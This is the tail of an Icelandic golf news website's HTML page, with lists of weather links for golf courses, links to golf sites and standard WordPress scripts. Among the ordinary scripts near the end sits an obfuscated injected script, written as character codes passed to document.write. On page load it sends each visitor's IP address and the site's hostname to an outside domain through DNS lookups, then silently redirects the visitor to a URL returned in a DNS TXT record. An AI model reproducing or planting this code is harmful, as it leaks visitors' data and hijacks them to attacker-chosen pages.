			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>